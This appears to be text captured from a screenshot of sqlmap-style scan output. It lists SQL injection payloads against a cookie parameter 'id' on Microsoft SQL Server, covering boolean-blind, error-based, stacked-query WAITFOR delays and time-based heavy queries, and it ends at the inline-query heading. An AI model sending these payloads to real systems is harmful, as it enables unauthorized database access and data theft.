 Place: Cookie
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=728 AND 5302=5302
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=728 AND 5814=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(110)+C
HAR(98)+CHAR(113)+(SELECT (CASE WHEN (5814=5814) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(115)+CHAR(115)+CHAR(101)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=728; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=728 AND 5825=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuser
s AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries